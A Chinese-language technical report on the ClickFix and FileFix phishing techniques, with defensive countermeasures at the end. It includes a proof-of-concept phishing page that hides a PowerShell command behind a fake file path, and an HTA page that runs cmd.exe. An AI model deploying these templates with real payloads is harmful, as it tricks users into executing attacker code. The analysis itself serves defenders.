摘要

本報告提供了對FileFix與ClickFix攻擊方法的全面技術分析,重點探討其底層機制、社交工程技術以及命令執行的潛力。研究檢視了這些方法如何利用常見作業系統功能與瀏覽器行為,在未經使用者直接同意的情況下實現任意程式碼執行。報告詳細討論了關鍵技術方面,包括HTML檔案上傳功能、檔案總管網址列命令執行,以及HTML應用程式(HTA)檔案的武器化。報告還強調了這些技術的演進及其對網路安全的影響。

2. ClickFix攻擊概述

傳統的ClickFix攻擊利用使用者對Windows執行對話框(透過

Windows鍵 + R

執行)的熟悉度。攻擊者精心設計malicious命令,並透過社交工程誘導使用者將其複製並貼到對話框中執行。ClickFix的效用在於其低技術門檻以及使用者對標準作業系統介面的信任。

3. FileFix攻擊方法



FileFix攻擊透過利用網頁瀏覽器中常見的檔案上傳功能,提出了一種創新的命令執行方式。此方法無需執行對話框,潛在更隱秘且不易引起使用者懷疑。FileFix攻擊的核心依賴於兩個關鍵觀察:

3.1. 利用檔案總管網址列

當使用者與HTML

<input type="file"/>

元素互動時,會啟動檔案總管視窗。FileFix方法的一個關鍵發現是,檔案總管視窗中的網址列可用於執行作業系統命令

[1]

。這一常被忽視的行為,使攻擊者能透過看似無害的檔案選擇介面直接注入並執行命令。



- 啟動檔案上傳: 釣魚頁面向使用者呈現檔案上傳提示。



- 命令注入: 攻擊者提供指示,要求使用者複製精心設計的命令(例如PowerShell命令)並貼到檔案總管網址列。

-

執行:





貼上並按下Enter後,命令由作業系統執行。程序樹分析顯示,

cmd.exe可直接從瀏覽器的程序中衍生,表明直接執行路徑 [1] 。

3.2. 社交工程前提

有效的社交工程對FileFix攻擊至關重要。釣魚頁面設計了一個可信的場景,迫使使用者與檔案總管網址列互動。常見的前提包括聲稱已分享檔案,並指示使用者使用網址列定位檔案。為進一步掩蓋malicious意圖,PowerShell命令可在註解後串接虛假檔案路徑,使可見部分看似合法檔案路徑 [1] 。

- <!DOCTYPE html>

- <head>

- <title>mr.d0x shared a file with you</title>

- <style>

- /* CSS styles for the phishing page */

- </style>

- </head>

- <body>

- <div class="container">

- <div class="header">

- <h2>mr.d0x made "HRPolicy.docx" available to you</h2>

- <div class="timestamp">06/20/2025 10:22:45 AM</div>

- </div>

- <div class="instructions">

- <p>To access <strong>HRPolicy.docx</strong>, follow these steps:</p>

- <ol>

- <li>Copy the file path below

- <div class="code-block">

- C:\company\internal-secure\filedrive\HRPolicy.docx

- </div>

- </li>

- <li>Open File Explorer and select the address bar (<strong>CTRL + L</strong>)</li>

- <li>Paste the file path and press <strong>Enter</strong></li>

- </ol>

- </div>

- <input type="file" id="fileInput" style="display: none" />

- <button id="fileExplorer">Open File Explorer</button>

- <script>

- path.addEventListener("click", () => {

- navigator.clipboard.writeText(

- "Powershell.exe -c ping example.com # C:\\\\company\\\\internal-secure\\\\filedrive\\\\HRPolicy.docx"

- );

- });

- fileExplorer.addEventListener("click", () => {

- fileInput.click();

- });

- </script>

- </div>

- </body>

- </html>

4. FileFix變體:HTML應用程式(HTA)

FileFix方法的一個重大進展涉及使用HTML應用程式(HTA)檔案。HTA本質上是帶有

.hta

副檔名的HTML檔案,由

mshta.exe

執行,並以可信任應用程式的身份運行,繞過了許多瀏覽器安全限制。這一特性使其成為持續且隱秘的命令執行強大工具

[2]

。

4.1. 繞過網頁標記(Bypassing Mark-of-the-Web, MOTW)



執行下載檔案的主要挑戰之一是網頁標記(MOTW)安全功能,該功能會將從網際網路下載的檔案標記為潛在不安全。然而,某些瀏覽器行為可被利用來繞過MOTW。當使用

Ctrl+S

或右鍵點擊>“另存為”,選擇“網頁,單一檔案”或“網頁,完整”時,下載的檔案不會帶有MOTW

[2]

。此行為對基於HTA的FileFix攻擊至關重要,因為它允許攻擊者傳遞可執行HTML檔案而不觸發安全警告。

4.2. HTA武器化

要將HTA檔案武器化,攻擊者在HTML內容中嵌入JScript或VBScript,執行任意命令。由於HTA以可信任應用程式運行,這些腳本可直接與作業系統互動。社交工程方面涉及說服使用者將特殊製作的HTML頁面儲存為HTA檔案(例如

MfaBackupCodes2025.hta

)並開啟。瀏覽器的預設行為從

<title>

標籤設定預設儲存名稱,可用於建議

.hta

副檔名,進一步輔助社交工程

[2]

。

- <!DOCTYPE html>

- <!-- saved from url=(0043)https://example.com/path/to/your/file.html -->

- <html lang="zh-TW">

- <head>

- <meta charset="utf-8"/>

- <title>儲存備份碼</title>

- </head>

- <body>

- <div class="card">

- </div>

- <script language="JScript">

- var shell = new ActiveXObject("WScript.Shell");

- shell.Run("cmd.exe /c ping example.com");

- </script>

- </body>

- </html>

5. 技術分析與對策

FileFix與ClickFix方法利用了使用者與作業系統之間的基本信任關係。關鍵技術漏洞包括:

- 檔案總管命令執行: 透過檔案總管網址列執行命令的能力,是一個常被忽視的重大攻擊面。

- 瀏覽器檔案上傳整合: 網頁瀏覽器與作業系統檔案選擇對話框的無縫整合,創造了被攻擊的機會。

- MOTW繞過: 儲存網頁時MOTW的不一致應用,創造了可被利用於惡意檔案傳遞的安全漏洞。

- HTA執行模型: HTA檔案的可信任執行環境繞過了許多瀏覽器安全限制,使其成為Payload傳遞的理想工具。

6. 結論

FileFix與ClickFix方法在社交工程與初始存取的威脅格局中代表重大威脅。透過了解這些技術如何利用網頁瀏覽器與作業系統中看似無害的功能,防禦者可更好地準備並實施對策。從基於執行對話框的攻擊演進到基於瀏覽器檔案上傳的漏洞利用,再到HTA武器化,展示了攻擊向量的持續適應。有效的防禦不僅需要技術保護措施,還需要強大的使用者教育,以識別並減輕社交工程的企圖。

組織應考慮實施以下防禦措施:

- 加強對社交工程技術的使用者培訓

- 嚴格的應用程式白名單政策

- 網路監控,檢測可疑的命令執行模式

- 限制檔案下載與執行的瀏覽器安全政策

- 包含社交工程組件的定期安全評估